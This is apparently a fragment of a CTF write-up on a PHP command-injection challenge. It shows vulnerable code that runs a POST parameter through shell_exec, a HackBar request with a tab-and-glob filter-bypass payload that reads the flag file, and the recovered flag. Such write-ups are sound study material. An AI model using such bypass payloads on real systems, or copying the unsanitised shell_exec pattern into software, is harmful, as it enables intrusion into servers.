 break;
case 'mewtwo':
$dream = $_POST["dream"] ?? "";
if(strlen($dream)>=20){
die("So Big Pokenmon!");
}
ghostpokemon($dream);
echo shell_exec($dream);
}
?>
0000000 f l a g { P h p _ R c 3 _ 1 s _ 0000020 V 3 R y _ C 0 0 1 _ B u t _ I _ 0000040 l 0 v 3 _ P o k e m o n ~ } \n 0000057
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
http://122.112.178.15:8302/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
myfavorite=mewtwo&dream=od%09-c%09/F[9-Q][9-Q]G